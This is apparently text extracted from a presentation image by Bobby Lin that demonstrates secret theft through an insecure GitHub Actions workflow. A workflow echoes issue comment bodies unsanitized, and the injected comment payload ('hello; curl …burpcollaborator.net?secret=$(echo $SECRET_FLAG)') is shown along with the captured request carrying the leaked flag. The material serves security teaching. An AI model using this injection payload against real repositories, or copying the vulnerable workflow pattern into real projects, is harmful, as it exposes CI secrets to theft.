 Exfiltrating secrets with insecure GitHub Actions workflow
Bobby Lin
Github Action Workflow
name: Notify Issue comment to private Channel
on:
issue_comment:
types: [created, edited]
jobs:
watch-issue-comment:
runs-on: ubuntu-latest
permissions:
contents: read
pull-requests: write
env:
SECRET_FLAG: ${{ secrets.SECRET_FLAG }}
steps:
- run: echo ${{ github.event.comment.body }}
[...]
1
Code Issues 1 Pull requests Actions Projects Security Insights
Something is wrong #1
Open bobby-lin opened this issue 28 minutes ago · 1 comment
bobby-lin commented 28 minutes ago
Help on this bug!
Payload
bobby-lin commented 27 minutes ago • edited Author
hello; curl l3pdfjh9l43jhkgce761yaico3utii.burpcollaborator.net?secret=$(echo $SECRET_FLAG)
2
2023-Oct-04 14:50:41 UTC HTTP l3pdfjh9l43jhkgce761yaico3utii
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?secret=myhiddenflag HTTP/1.1
2 Host: l3pdfjh9l43jhkgce761yaico3utii.burpcollaborator.net
3
4 Accept: */*